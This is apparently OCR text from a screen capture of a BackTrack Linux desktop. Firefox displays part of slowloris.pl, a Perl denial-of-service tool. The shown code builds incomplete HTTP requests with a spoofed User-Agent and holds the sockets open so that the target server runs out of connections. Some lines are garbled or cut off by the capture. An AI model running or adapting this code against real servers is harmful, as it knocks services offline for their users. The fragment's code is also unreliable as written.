 Applications Places System Mon Sep 16, 9:41 AM USA
Mozilla Firefox
File Edit View History Bookmarks Tools Help
RS http://ha.ckers.o...oris/slowloris.pl
ha.ckers.org/slowloris/slowloris.pl Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
)
)
{
$working[$z] = 1;
$packetcount = $packetcount + 3; #SYN, SYN+ACK, ACK
}
else {
$working[$z] = 0;
}
}
if ( $working[$z] == 1 ) {
if ($cache) {
$rand = "?" . int( rand(99999999999999) );
}
else {
$rand = "";
}
my $primarypayload =
"$method /$rand HTTP/1.1\r\n"
. "Host: $sendhost\r\n"
. "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.503l3; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; MSOffice
. "Content-Length: 42\r\n";
my $handle = $sock[$z];
if ($handle) {
print $handle "$primarypayload";
if ( $SIG{__WARN__} ) {
$working[$z] = 0;
close $handle;
$failed++;
$failedconnections++;
}
else {
$packetcount++;
$working[$z] = 1;
}
}
else {
Mozilla Firefox *new file (~/Desktop) ...